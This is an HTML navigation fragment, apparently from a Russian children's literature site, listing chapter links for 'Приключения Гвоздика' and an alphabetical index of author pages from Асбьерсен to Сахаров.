                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4810-22-glava.html">22 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4811-23-glava.html">23 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4812-24-glava.html">24 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4813-25-glava.html">25 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4814-26-glava.html">26 глава</a>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/asbersen-peter-kristen/">Асбьерсен Петер Кристен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/afanasev-aleksandr-nikolaevich/">Афанасьев Александр Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bazhov-pavel-petrovich/">Бажов Павел Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bar-yaalom-yeli/">Бар-Яалом Эли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/barkov-aleksandr-sergeevich/">Барков Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/baruzdin-sergej-alekseevich/">Баруздин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bax-richard/">Бах Ричард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergman-yalmar/">Бергман Яльмар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergstedt-xarald/">Бергстедт Харальд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/berestov-valentin-dmitrievich/">Берестов Валентин Дмитриевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/beskov-yelse/">Бесков Эльсе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bespalov-valentin-ivanovich/">Беспалов Валентин Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bianki-vitalijj-valentinovich/">Бианки Виталий Валентинович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bisset-donald/">Биссет Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/blaginina-elena-aleksandrovna/">Благинина Елена Александровна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bosilek-ran/">Босилек Ран</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bouyen-yelizabet/">Боуэн Элизабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bukovskij-yurij/">Буковский Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bustanaj/">Бустанай</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/byorklund-yelisabet/">Бьёрклунд Элисабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vazhdaev-viktor-moiseevich/">Важдаев Виктор Моисеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/valenberg-anna/">Валенберг Анна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vandergrif-margaret/">Вандергриф Маргарет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Варгины Виктория и Алексей</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/veresaev-viktor-viktorovich/">Вересаев (Смидович) Виктор Викторович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vestli-anne-katarina/">Вестли Анне-Катарина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobev-vladimir-ivanovich/">Воробьев Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobeva-elena/">Воробьева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/voronin-sergej-alekseevich/">Воронин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gajdar-arkadij-petrovich/">Гайдар (Голиков) Аркадий Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garin-mixajlovskij-nikolaj-georgievich/">Гарин-Михайловский Николай Георгиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garshin-vsevolod-mikhajjlovich/">Гаршин Всеволод Михайлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gauf-vilgelm/">Гауф Вильгельм</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/geraskina-liya-borisovna/">Гераскина Лия Борисовна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershator-fillis/">Гершатор Филлис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershkovich-tova/">Гершкович Това</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gesse-german/">Гессе Герман</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/golyshkin-vasilij-semenovich/">Голышкин Василий Семенович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gortunov-igor-evgenevich/">Гортунов Игорь Евгеньевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gofman-yernst-teodor-amadej/">Гофман Эрнст Теодор Амадей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/graner-sirius-teodor/">Гранер Сириус Теодор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gribachev-nikolaj-matveevich/">Грибачев Николай Матвеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/grimm-bratja/">Гримм братья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dalechin-sergej/">Далечин Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dal-vladimir-ivanovich/">Даль Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/danko-elena-yakovlevna/">Данько Елена Яковлевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/daskalova-liana/">Даскалова Лиана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dauvalder-valeriya-florianovna/">Даувальдер Валерия Флориановна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/delamar-uolter/">Деламар Уолтер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dzhekobs-dzhozef/">Джекобс Джозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/disnej-uolt/">Дисней Уолт (Элайас Уолтер)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dragunskij-viktor-yuzefovich/">Драгунский Виктор Юзефович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/drinov-stoyan/">Дринов Стоян</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/durova-natalya-yurevna/">Дурова Наталья Юрьевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dymshic-valerij-aronovich/">Дымшиц Валерий Аронович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dyuma-aleksandr/">Дюма Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaroshenko-vasilij/">Ерошенко Василий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ershov-petr-pavlovich/">Ершов Петр Павлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/esenin-sergej-aleksandrovich/">Есенин Сергей Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhitkov-boris-stepanovich/">Житков Борис Степанович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhukovskijj-vasilijj-andreevich/">Жуковский Василий Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zabrodina-talyana/">Забродина Тальяна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zalten-feliks/">Зальтен Феликс (Зальцман Зигмунд)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxarieva-lila/">Захариева Лила</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxoder-boris-vladimirovich/">Заходер Борис Владимирович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ispiresku-petre/">Испиреску Петре</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kaverin-veniamin-aleksandrovich/">Каверин Вениамин Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kalvino-italo/">Кальвино Итало</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kameron-polli/">Камерон Полли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kapuana-luidzhi/">Капуана Луиджи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kataev-valentin-petrovich/">Катаев Валентин Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/katyshhev-andrej/">Катыщев Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/keler-vladimir-romanovich/">Келер Владимир Романович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipins-icik/">Кипинс Ицик</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipling-redjard/">Киплинг Редьярд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kiroga-orasio/">Кирога Орасио</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/klyushin-vladimir/">Клюшин Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kolpakova-yanina/">Колпакова Янина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/krylov-ivan-andreevich/">Крылов Иван Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kjeroll-ljuis/">Кэролл Льюис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/labule-yeduard/">Лабуле Эдуард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lada-jozef/">Лада Йозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lana-ra/">Лана Ра</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/landauyer-gustav/">Ландауэр Густав</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Лем Станислав</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/leprens-de-bomon-zhanna-mari/">Лепренс де Бомон Жанна-Мари</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/li-junas-lauric-idemil/">Ли Юнас Лауриц Идемил</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lindgren-astrid/">Линдгрен Астрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/litvinov-yurij/">Литвинов Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/logacheva-galina/">Логачева Галина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madam-de-onua/">Мадам д'Онуа Мари-Катрин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madonna/">Мадонна (Чикконе Луиза Вероника)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/maklerren-yelis/">Маклеррен Элис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/matusov-babich-ilya/">Матусов-Бабич Илья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/miln-alan-aleksander/">Милн Алан Александер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murenina-evgeniya/">Муренина Евгения</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murzaev-sergej/">Мурзаев Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/muur-lilian/">Муур Лилиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nakonechnyj-igor/">Наконечный Игорь</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nepomnyashhaya-dina/">Непомнящая Дина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nerman-yejnar/">Нерман Эйнар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/noda-tomoji/">Нода Томойи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ovchinnikov-sergej/">Овчинников Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/olmezov-muradin/">Ольмезов Мурадин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/osackij-andrej/">Осацкий Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/permyak-evgenij-andreevich/">Пермяк Евгений Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/perro-sharl/">Перро Шарль</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pino-kristian/">Пино Кристиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pisaxov-stepan/">Писахов Степан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/povalyaev-aleksandr-ratibor/">Поваляев Александр (Ратибор)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/popov-pavel/">Попов Павел</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/projsler-otfrid/">Пройслер Отфрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/prospero-xorxe/">Просперо Хорхе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pushkin-aleksandr-sergeevich/">Пушкин Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/radimirov-vladimir/">Радимиров Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/rakitina-nika/">Ракитина Ника</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Распэ Рудольф Эрих</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ratibor/">Ратибор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ryk-oksana/">Рык Оксана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sandi-saba/">Санди Саба</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/saxarov-sergej/">Сахаров Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
